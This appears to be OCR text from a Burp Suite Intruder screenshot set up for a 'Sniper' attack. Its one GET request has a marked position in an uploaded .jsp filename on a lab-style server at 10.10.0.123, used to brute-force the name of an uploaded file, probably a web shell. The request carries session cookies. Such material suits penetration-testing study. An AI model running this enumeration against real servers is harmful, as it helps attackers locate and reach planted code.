 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.0.123:8088
1 GET /upload/20250825/tes_20250825103054§099§.jsp HTTP/1.1
2 Host: 10.10.0.123:8088
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Edg/139.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
8 Referer: http://10.10.0.123:8088/inc/test.jsp
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: _jspxcms=db9ccfd317734b4794570a349fcee193; JSESSIONID=257792B61731CE05511D31B9AFD38EE4
12 Connection: close
13
14